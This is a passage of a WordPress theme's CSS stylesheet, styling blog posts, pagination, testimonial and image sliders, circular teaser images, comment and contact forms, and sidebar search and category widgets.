  background: #4c4f51;
  border-radius: 50%;

  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.5);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.5);
}


.why-choose-us .why-choose-us-img span:first-child+span {
  background: #3789bd;
  border-radius: 50%;

  -webkit-box-shadow: inset 0 0 7px rgba(0,0,0,0.5);
  box-shadow: inset 0 0 7px rgba(0,0,0,0.5);
}

.why-choose-us .why-choose-us-img.img-1 span+span+span {
  background-position: -111px -201px;
}
.why-choose-us .why-choose-us-img.img-2 span+span+span {
  background-position: -152px -201px;
}
.why-choose-us .why-choose-us-img.img-3 span+span+span {
  background-position: -193px -201px;
}
.why-choose-us .why-choose-us-img.img-4 span+span+span {
  background-position: -234px -201px;
}
.why-choose-us .why-choose-us-img.img-5 span+span+span {
  background-position: -112px -242px;
}
.why-choose-us .why-choose-us-img.img-6 span+span+span {
  background-position: -152px -242px;
}
.why-choose-us .why-choose-us-img.img-7 span+span+span {
  background-position: -193px -242px;
}
.why-choose-us .why-choose-us-img.img-8 span+span+span {
  background-position: -234px -242px;
}
.why-choose-us .why-choose-us-img.footprint span+span+span {
  background-position: -338px -202px;
}
.why-choose-us .why-choose-us-img.setting span+span+span {
  background-position: -338px -241px;
}
/*----------------</WHY CHOOSE US>----------------*/

/*----------------<POST>----------------*/
.post {
  position: relative;
  display: block;
  padding: 30px 0 25px 10px;
  margin-left: 80px;
}
.post:first-child {
  padding-top: 0px;
}
.recent-posts .post>header h2 {
    font-size: 18px;
    font-weight: 300;
    color: #3170ac;
    margin-bottom: 10px;
    text-transform: none;
    line-height: 1;
}
.post .separator {
  position: absolute;
  top:0;
  right:0;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 30px;
}
.container > .separator {
position: relative;
top: 0;
right: 0;
height: 3px;
width: 97.4%;
background: #dadada;
border-bottom: solid 1px #fff;
margin-bottom: 30px;
}
.recent-posts .separator {
  width: 100%;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #dadada;
  height: 0;
  margin-bottom: 0px;
}
.post:first-child .separator {
  display: none;
}
.post-helper-absolute {
  position: absolute;
  top: 30px;
  left: -80px;
}
.post:first-child .post-helper-absolute {
  top: 0px;
}
.post-comments {
  position: absolute;
  top: 48px;
  left: 42px;
  display: block;
  width: 26px;
  height: 26px;

  -webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,0.7);
  box-shadow: 0 0 1px 0 rgba(0,0,0,0.7);
  background-position: 0 -100px;
  border-radius: 50%;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}

.post-comments span {
  float: right;
  font-size: 12px;
  font-weight: 300;
  color: #f3f3f3;
  line-height: 22px;
  padding: 0 4px 0 4px;
  text-align: center;
  background: #2f6daa;
  border-radius: 50%;
  margin: 0px;
  width: 14px;

  -webkit-box-shadow: inset 0 0px 4px 0px rgba(0,0,0,0.4);
  box-shadow: inset 0 0px 4px 0px rgba(0,0,0,0.4);
  border: 2px solid #fff;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}

.inline.post-comments span {
background: transparent;
box-shadow: none;
border: 0;
width: auto;
border-radius: 0;
font-size: 11px;
padding: 0;
line-height: 16px;
display: inline-block;
float: none;
}
.inline.post-comments span:after {
  display: none;
}
.post-comments span:after {
content: '';
background: url(../img/sprite.png) 0px -103px;
position: absolute;
top: 3px;
left: -2px;
width: 5px;
height: 5px;
}
.post-comments.inline {
background-image: url(../img/comments.png);
background-position: 0;
background-repeat: no-repeat;
display: inline-block;
position: relative;
left: auto;
top: auto;
width: auto;
padding-left: 20px;
height: 16px;
-webkit-box-shadow: none;
box-shadow: none;
border-radius: 0;
font-size: 11px;
}

.post-author {
  display: block;
  width: 71px;
  text-align: center;
  margin-top: 8px;
  font-size: 11px;
}
.post-author a{
  color: #3170ac;
}
.post-author.inline {
  display: inline;
  margin-right: 10px;
  padding-left: 25px;
  background-image: url(../img/author.png);
  background-position: left 0px;
  background-repeat: no-repeat;
  padding-bottom: 1px;
}
.post-type {
  position: relative;
  display: block;
  width: 41px;
  height: 41px;
  background-image: url(../img/sprite.png);
  background-position: -70px -201px;
  margin: 13px auto 0;
}
.post-type span{
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  width: 41px;
  height: 41px;
  background-image: url(../img/sprite.png);
}
.post.format-gallery .post-type span{
  background-position: -193px -283px;
}
.post.format-image .post-type span {
  background-position: -234px -283px;
}
.post.format-video .post-type span{
  background-position: -193px -324px;
}
.post .post-type span{ /* default post icon */
  background-position: -234px -324px;
}
.post-date,
.post-category {
  display: inline-block;
  height: 16px;
  padding: 1px 0;
  font-size: 11px;
  margin-right: 10px;
  padding-left: 25px;
}
.post-date {
  background-image: url(../img/date.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.post-category {
  background-image: url(../img/category.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.post-category span,
.post-category a,
.post-comments.inline a {
  color: #3170ac;
  line-height: 16px;
}
.post-body {
  display: block;
  margin-top: 15px;
}
.post-body-text p {
  margin-top: 20px;
}
.recent-posts .post-body-text p {
margin-top: 10px;
margin-bottom: 0;
}
.read-more {
  color: #3170ac;
  text-transform: uppercase;
  font-size: 10px;
  background: url(../img/read-more.png) no-repeat right center;
  padding-right: 18px;
  margin-left: 3px;
}
.post-month-aside {
  background: #45484a;
  text-align: center;
  padding-bottom: 2px;
}
.post-month-aside span {
  color: #f3f3f3;
  font-size: 11px;
}
.post-day-aside {
  text-align: center;
  background: #eaeaea;
  width: 70px;
  height: 50px;
  line-height: 50px;
}
.post-day-aside span {
  color: #45484a;
  font-size: 30px;
  text-align: center;
}
.post.left .item-con-t1 {
  width: 46.5%;
  float: left;
  margin-right: 3%;
}
.post.right .item-con-t1 {
  width: 46.5%;
  float: right;
  margin-left: 5%;
}
.post.center .item-con-t1 {
  width: 100%;
}
.post-blockquote {
  float: left;
  width: 50%;
  font-size: 14px;
  font-style: italic;
  margin-right: 5%;
  margin-bottom: 5px;
  padding: 10px 5%;
  background: url(../img/marble-normal.gif) repeat #ebebeb;
  color: #3b74aa;
}
.post-single-pagination {
  margin-left: 80px;
}
.post-single-pagination a[rel=prev],
.post-single-pagination a[rel=next] {
  line-height: 36px;
  text-transform: uppercase;
  color: #f3f3f3;
  font-size: 11px;
}
.post-single-pagination a[rel=prev] {
  float: left;
  padding-left: 15px;
  background: url(../img/prev.png) left center no-repeat;
}
.post-single-pagination a[rel=next] {
  float: right;
  padding-right: 15px;
  background: url(../img/next.png) right center no-repeat;
}
.post-pagination {
  margin-left: 80px;
}
.post-pagination li{
  position: relative;
  display: block;
  float: left;
  width: 16px;
  height: 36px;
  text-align: center;
  margin-right: 3px;
}
.post-pagination li:hover span,
.post-pagination li.active span {
  opacity: 1;
  filter: alpha(opacity=1);
}
.post-pagination li:hover a,
.post-pagination li.active a {
  color: #3170ac;
}
.post-pagination li span{
  position: absolute;
  top: 50%;
  display: block;
  width: 16px;
  height: 16px;
  margin-top:-8px;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: url(../img/sprite.png);
  background-position: -279px -96px;
}
.post-pagination li a{
  position: relative;
  display: block;
  line-height: 36px;
  height: 36px;
  color: #f3f3f3;
  font-size: 11px;
}
.post-pagination .prev-page {
  background: url(../img/prev.png) left center no-repeat;
}
.post-pagination .next-page {
  background: url(../img/next.png) right center no-repeat;
}

.videoWrapper {
position: relative;
padding-bottom: 0;
padding-top: 0px;
height: auto;
display: block;
width: 100%;
float: left;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.flexslider-posts-slider .videoWrapper {
margin-bottom: 20px;
}
.videoWrapper img {
opacity: 0;
}
.post-img.post-video {
height: auto;
}
/*----------------</POST>----------------*/


/*----------------<BLOG>----------------*/

.post h2 {
  margin-bottom: 15px;
  text-transform: none;
  color: #3b74aa;
  font-weight: 100;
  font-size: 25px;
}
.template-blog-3 {
  padding: 40px 0 0;
}
.post.format-gallery .flexslider {
margin-bottom: 0;
}

/*----------------</BLOG>----------------*/

/*----------------<ABOUT THE AUTHOR>----------------*/
.about {
  margin: 0 0 10px 80px;
}
.about>h4 {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.about .separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 10px;
}
.about .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}

.about-content {
  position: relative;
  padding: 25px 10px;
}

.about-helper-absolute {
  position: absolute;
  top: 25px;
  left: -80px;
}

.about-body {
  display: block;
}

/*----------------</ABOUT THE AUTHOR>----------------*/

/*----------------<WHAT CLIENTS SAY ----------*/

.widget_testimonials_2 .quote {
  background: url(../img/quotes.png) no-repeat right -10px #e6e6e6;
    padding: 20px 25px;
  position: relative;
  border-radius: 5px;
  -webkit-backface-visibility: hidden;
}

.widget_testimonials_2 article {
    display: block;
    margin: 1px 2px 30px;
}
.widget_testimonials_2 .container-t1 {
  -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
  box-shadow: 0 0 2px rgba(0,0,0,0.4);
  border-radius: 6px;
}
.widget_testimonials_2 .helper {
  position: absolute;
  background: url(../img/testimonial-helper.png);
  bottom: -24px;
  right: 20px;
  width: 30px;
  height: 26px;
}
.widget_testimonials_2 header {
    margin: 19px 0 0 10px;
    padding-left: 30px;
    background: url(../img/author.png) no-repeat 4px 2px;
}
.widget_testimonials_2 h3 {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
    color: #45484a;
}
.widget_testimonials_2 header span {
text-transform: uppercase;
font-size: 10px;
width: 100%;
float: left;
}
.widget_testimonials_2 span a{
  color: #45484a;
}
.widget_testimonials_2 .slides li {
    padding-right: 0px;
}
.widget_testimonials_2 header .author {
font-weight: bold;
text-transform: uppercase;
color: #45484a;
}
.widget_testimonials-container  .flex-direction-nav a,
.widget_our_clients-container .flex-direction-nav a,
.widget_testimonials_2 .flex-direction-nav a,
.recent_projects .flex-direction-nav a {
    float: left;
    width: 10px;
    height: 14px;
    font-size: 0;
    background-image: url(../img/sprite.png);
}
.flexslider-testimonials.widget_testimonials_2 {
width: 100%;
overflow: visible;
position: relative;
}
.flexslider-testimonials.widget_testimonials_2 .flexslider{
width: 100%;
}
.widget_testimonials-container .flex-direction-nav .flex-next,
.widget_our_clients-container .flex-direction-nav .flex-next,
.widget_testimonials_2 .flex-direction-nav .flex-next,
.recent_projects .flex-direction-nav .flex-next {
    background-position: -19px -25px;
}
.widget_testimonials-container .flex-prev,
.widget_our_clients-container .flex-prev,
.widget_testimonials_2 .flex-prev,
.recent_projects .flex-prev {
    background-position: -3px -25px;
}
.widget_testimonials-container .flex-direction-nav,
.widget_our_clients-container .flex-direction-nav,
.widget_testimonials_2 .flex-direction-nav,
.recent_projects .flex-direction-nav {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
}
.widget_our_clients-container .flex-direction-nav {
  top: 40px;
}
.flex-direction-nav li {
    float: left;
    margin-left: 10px;
    list-style: none;
}
.widget_testimonials_2 .flex-direction-nav {
top: -30px;
}
/*----------------</WHAT CLIENTS SAY ----------*/

/*----------------<Testimonials>-------------*/

.widget_testimonials-container  .flex-direction-nav a {
    float: left;
    width: 10px;
    height: 14px;
    font-size: 0;
    background-image: url(../img/sprite.png);
}
.lighter-grey  .widget_testimonials-container .flex-direction-nav .flex-next{
    background-position: -19px -70px;
}
.lighter-grey  .widget_testimonials-container .flex-prev {
    background-position: -3px -70px;
}
.widget_testimonials-container .flex-direction-nav {
    display: block;
    position: absolute;
    right: 0;
    top: -10px;
}

/*-----------------<Testiomonials>------------*/

/*----------------<RECENT PROJECTS>----------------*/

.recent_projects .container-t1 {
  -webkit-box-shadow: 0 0 1px rgba(0,0,0,0.8);
  box-shadow: 0 0 1px rgba(0,0,0,0.8);
  position: relative;
  float: left;
  width: 100%;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.recent_projects {
margin-bottom: 40px;
padding: 0 1px;
}
.recent_projects .theme-one-third:nth-child(3n+3){
  margin-right: 0;
}
.recent_projects .image-links {
top: 50%;
}
.recent_projects img {
    width: 100%;
    float: left;
}
.recent_projects header {
    background: #e7e7e7;
    padding-bottom: 19px;
    display: block;
    float: left;
    width: 100%;
}
.recent_projects h2 {
    text-align: center;
    font-size: 17px;
    font-weight: normal;
    padding-top: 15px;
    text-transform: none;
    margin-bottom: 0;

}
.recent_projects h3 {
    font-size: 11px;
    text-align: center;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 3px;
    margin-bottom: 0;

}
.recent_projects .facilities {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.recent_projects .image-links {
left: 50%;
margin-left: -55px;
    margin-top: -25px;
}


/*----------------</RECENT PROJECTS>----------------*/

/*----------------<TEASER>----------------*/

.teaser {
  float: left;
  border-radius: 50%;
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
  padding-left: 1px;
  padding-right: 1px;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.teaser.style1 {
overflow: visible;
float: left;
}
.teaser-hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;

  -webkit-transition: opacity 0.3s linear;
  -moz-transition: opacity 0.3s linear;
  -o-transition: opacity 0.3s linear;
  -ms-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}

.teaser-hover {


}
.teaser:hover .teaser-hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.ie8 .teaser.style2 header {
  background: url(../img/bg-black-045.png);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.ie8 .teaser.style2:hover header {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.teaser > img, .teaser div > img {
float: left;
width: 100%;
border-radius: 50%;
height: auto;
}
.teaser.style1 header {
  width: 100%;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 43% 0;
  height: 100%;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  border-radius: 50%;
}


.ie8 .blue-grad {
  background-color: rgb(72, 172, 219);
}
.blue-grad {
  border-radius: 200px;
  background-color: rgba(72, 172, 219, 0.91);

  -webkit-box-shadow: inset 0 0 200px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0 0 200px 0px rgba(0,0,0,0.3);
}

.teaser.style2 header {
background: rgba(69, 72, 74, 0.78);
position: absolute;
bottom: 0;
width: 100%;
padding-top: 15%;
height: 35%;
border-radius: 0 0 700px 700px;
text-align: center;
  -webkit-backface-visibility: hidden;
}
.teaser h2 {
color: #fff;
font-size: 19px;
text-transform: uppercase;
font-weight: normal;
margin-bottom:0;
}
.teaser h3 {
color: #fff;
font-size: 14px;
font-weight: normal;
padding: 0 10%;
}
.teaser.style2 header div {
  position: absolute;
  background: rgba(255, 255, 255, 0.13);
  width: 50px;
  height: 50px;
  border-radius: 50px;
  text-align: center;
  line-height: 40px;
  font-size: 25px;
  top: -25px;
  left: 50%;
  margin-left: -25px;

  -webkit-box-shadow: 0 0 1px #333;
  box-shadow: 0 0 1px #333;
  padding: 4px;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.teaser.style2 header div span {
  background: #fff;
  width: 100%;
  height: 100%;
  float: left;
  border-radius: 40px;
}
.teaser.style2 header span:before {
font-size: 14px;
font-weight: 100;
line-height: 44px;
}
.teaser.small {
width: 100%;
}
.teaser.style3 h2 {
font-size: 14px;
font-weight: bold;
}
.teaser.style3 header {
  height: 75%;
  width: 98%;
  position: absolute;
  text-align: center;
  padding-top: 38%;
  margin-left: 2%;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
}

.teaser-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
-webkit-backface-visibility: hidden;
}
.teaser .bg-black-045 {
border-radius: 50%;
background-color: #45484a;
}
.teaser.style4 header {
  float: left;
  margin-top: 20px;
  width: 100%;
}
.teaser.style4 h2 {
font-size: 14px;
font-weight: bold;
color: #45484a;
text-align: center;
}
.teaser .teaser-icon {
position: absolute;
top: 50%;
left: 50%;
display: block;
z-index: 1;
width: 69px;
height: 69px;
margin: 0;
margin: -34px 0 0 -34px;
}
.teaser > div {
  float: left;
  width: 100%;
  border-radius: 50%;
  border: 4px solid #fff;

  -webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,0.8);
  box-shadow: 0 0 1px 0 rgba(0,0,0,0.8);
  position: relative;
  overflow: hidden;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.teaser.style4 .advantages-img img {
width: 50px;
height: 50px;
margin: 0;
position: absolute;
top: 10px;
left: 10px;
}
/*----------------</TEASER>----------------*/

/*----------------<CALL TO ACTIONS>----------------*/

.purchase-plate {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 30px;
padding: 30px 210px 30px 0;
}
.purchase-plate_header {
color: #3170ac;
font-size: 24px;
font-weight: 300;
padding-left: 60px;
}
.purchase-plate_text {
font-size: 19px;
padding-left: 60px;
display: block;
    line-height: 1;

}
.purchase-plate_button {
position: absolute;
top: 50%;
width: 160px;
right: 30px;
height: 48px;
border-radius: 6px;
border-bottom: 4px solid rgba(255, 253, 253, 0.25);
background: #56595b;
color: #f3f3f3;
text-align: center;
line-height: 52px;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
font-size: 12px;
margin-top: -24px;
}

/*----------------</CALL TO ACTIONS>----------------*/

/*----------------<POST-SLIDER>----------------*/

.post-slider footer,
.post-slider header,
.post-slider .post-body-text {
position: relative;
margin-left: 110px;
}
.post-slider header {
margin-top: 15px;
margin-bottom: 10px;
font-size: 18px;
font-weight: 300;
}
.post-slider .post-body-text p {
    margin-top: 0;
}
.post.post-slider {
border: 1px solid #ccc;
margin-left: 0;
padding: 4px;
border-radius: 3px;
padding-bottom: 30px;
}
.post-slider img {
width: 100%;
height: auto;
margin-bottom: 20px;
}
.post-slider footer {
margin-bottom: 10px;
}
.post.post-slider .post-helper-absolute {
    top: -27px;
    left: -86px;
display: block;
}
.flexslider {
/*position: relative;*/
margin-top: 30px;
}
.flex-viewport {
z-index: 1;
}
.flex-control-nav.flex-control-paging {
    position: absolute;
    top: 8px;
    right: 22px;
}
.flex-control-nav li {
float: left;
}
.flex-control-nav a {
    background: #f3f3f3;
    width: 11px;
    height: 11px;
    border-radius: 10px;
    font-size: 0;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}
.flex-direction-nav {
display: none;
}
.flex-control-nav a.flex-active {
  background: #2774ae;
  border: 2px solid #fff;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/*----------------<POST-SLIDER>----------------*/

/*----------------<POST-SLIDER>----------------*/

.widget_more_info {
position: relative;
}
.widget_more_info h2 {
color: #Fff;
font-weight: 300;
font-size: 26px;
padding-right: 180px;
margin: 5px 0;
padding-left: 10px;
}
.widget_more_info span {
position: absolute;
right: 30px;
width: 60px;
height: 35px;
background: url(../img/sprite.png) -350px 0px;
top: 50%;
margin-top: -46px;
color: #474a4c;
padding: 30px 15px;
text-align: center;
text-shadow: 1px 1px #f1f1f1;
}

/*----------------<POST-SLIDER>----------------*/

/*-------------------- IMAGES SLIDER -----------------*/

.images-slider .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.images-slider .flex-direction-nav {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -47px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
margin-top: -25px;
z-index: 10;
}

.images-slider:hover .flex-direction-nav {
opacity: 1;
}
.images-slider.flexslider {
position: relative;
margin: 0;
}
.flexslider .slides li {
float: left;
}
.images-slider .slides li img {
float: left;
width: 100%;
height: auto;
}
.images-slider .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.images-slider .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.images-slider .flex-prev {
background-position: -284px -276px;
background-image: url(../img/sprite.png);
}
.images-slider .flex-next {
background-position: -282px -327px;
background-image: url(../img/sprite.png);
}
.flexslider-posts-slider.images-slider .flex-direction-nav {
top: 40%;
}

/*-------------------- IMAGES SLIDER -----------------*/

/*----------------<COMMENTS>----------------*/
.comments {
  margin: 0 0 10px 80px;
}
.comments-header {
  text-align: center;
}
.comments-header>h1,
.number-of-comments {
  display: inline-block;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.number-of-comments {
  margin-left: 4px;
}
.number-of-comments span{
  color: #3b74aa;
}
.comments .separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
}
.comments .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}
.comment {
  position: relative;
  padding: 25px 10px;
}
.comment-reply {
  font-size: 11px;
}
.comment.depth-2, .comment.depth-3 {
  padding-left: 50px;
  background: url(../img/marble-normal.gif) repeat #ebebeb;
  border-bottom: solid 1px #fff;
}
.comment.depth-3 {
margin-left: 40px;
margin-top: 20px;
}
.comment-helper-absolute {
  position: absolute;
  top: 25px;
  left: -80px;
}
.comment-reply {
  color: #3b74aa;
}
.comment .post-author {
  width: 61px;
}
.comment-body {
  display: block;
  margin-top: 7px;
}
/*----------------</COMMENTS>----------------*/

/*----------------<LEAVE COMMENT>----------------*/
.leave-comment {
  margin: 0 0 120px 80px;
}
.leave-comment>h1 {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.leave-comment .separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 10px;
}
.leave-comment .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}
.leave-comment form {
  width: 100%;
}
.leave-comment form .input-field {
  display: block;
  float: left;
  width: 49.166666%;
}
.leave-comment form .input-field.text-area {
  width: 100%;
}
.leave-comment form .input-field:nth-child(2n) {
  margin-right: 1.666666%;
}
.leave-comment form .input-field div:first-child {
  font-size: 12px;
  line-height: 28px;
  margin-top: 4px;
}
.leave-comment form .input-field div span{
  color: #7f7f7f;
}
.leave-comment form .input-field .input-style{
  display: block;
  width: 100%;
}
.leave-comment form .input-field .input-style input,
.leave-comment form .input-field .input-style textarea {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  width: 100%;
  resize: none;
  background: transparent;
  overflow: hidden;
  color: #45484a;
  outline: none;
  font-size: 12px;
}
.leave-comment form .input-field .input-style textarea {
  height: 100px;
}
#reply-title {
text-align: center;
font-size: 24px;
font-weight: 300;
text-transform: uppercase;
margin-bottom: 10px;
}
.form-allowed-tags {
margin: 10px 0;
float: left;
}
.form-allowed-tags {
float: left;
margin: 10px 0;
}

#commentform input[type=submit] {
  display: inline-block;
  cursor: pointer;
  font-size: 10px;
  padding: 8px 40px;
  margin-top: 10px;
  margin-right: 7px;
  text-transform: uppercase;
  border-width: 1px;
  border-color: #f3f3f3;
  border-style: solid;
  border-radius: 8px;
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  color: #45484a;
  position: relative;
  background: #eaebeb;
  background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
  background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
}
/*----------------</LEAVE COMMENT>----------------*/

/*----------------<CONTACTS>----------------*/
.contacts h2 {
    font-size: 16px;
    font-weight: 800;
    margin-bottom: 22px;
    text-transform: uppercase;
}
div#map-box {
  display:block;
height: 400px;
}
#map-box >p {
display: none;
}
.contacts .grid_3 div ul {
  margin-top: 20px;
}
.contacts .grid_3 div ul:first-child {
  margin-top: 0px;
}
.contacts form {
  width: 100%;
}
.contacts form .input-field {
  display: block;
  float: left;
  width: 49.166666%;
}
.contacts form .input-field.text-area {
  width: 100%;
}
.contacts form .input-field:first-child {
  margin-right: 1.666666%;
}
.contacts form .input-field div:first-child {
  font-size: 12px;
  line-height: 28px;
  margin-top: 4px;
}
.contacts form .input-field div span{
  color: #7f7f7f;
}
.contacts form .input-field .input-style{
  display: block;
  width: 100%;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.contacts form .input-field.focus .input-style {
  background: #dadada;
}
.contacts form .input-field .input-style input,
.contacts form .input-field .input-style textarea {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  width: 100%;
  resize: none;
  background: transparent;
  overflow: hidden;
  color: #45484a;
  font-size: 12px;
  outline: none;
}
.contacts form .input-field .input-style textarea {
  height: 100px;
}
#map-box>div {
height: 400px;
position: relative;
width: 100% !important;
margin: 0;
}
.wpgmappity_container, .top-slider .wpgmappity_container {
width: 100% !important;
}
.top-slider .wpgmappity_container {
height: 400px !important;
}
/*----------------</CONTACTS>----------------*/

/*----------------<SEARCH FORM>----------------*/
.widget_search form input,
.widget_product_search form input {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  background: transparent;
  overflow: hidden;
  color: #45484a;
  font-size: 12px;
}
.widget_search form div input[type=text],
.widget_product_search form div input[type=text]{
  display: block;
  padding-right: 33px;
  width: 100%;
          box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
outline: none;
}
.widget_search form div input+input,
.widget_product_search form div input+input {
  position: absolute;
  top: 50%;
  right: 8px;
  display: block;
  width: 33px;
  height: 15px;
  margin-top: -7.5px;
  background-image: url(../img/search.png);
  background-position: center center;
  background-repeat: no-repeat;
font-size: 0;
}
.widget_search h1, .widget_search label,
.widget_product_search h1, .widget_product_search label {
  display: none;
}
.widget_search form,
.widget_product_search form {
  position: relative;
  padding: 8px;
  border-radius: 8px;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;

  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
  background: #e6e6e6;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.widget_product_search {
  margin-bottom: 30px;
}
.widget_search form.focus,
.widget_product_search form.focus {
  background: #dadada;
}
/*----------------</SEARCH FORM>----------------*/

/*----------------<CATEGORIES>----------------*/

.widget_categories li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_categories li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_categories li:hover,
.widget_categories a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_categories li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_categories li.active a, .widget_categories li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}
/*----------------</CATEGORIES>----------------*/

/*----------------<PAGES>----------------*/

.widget_pages li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
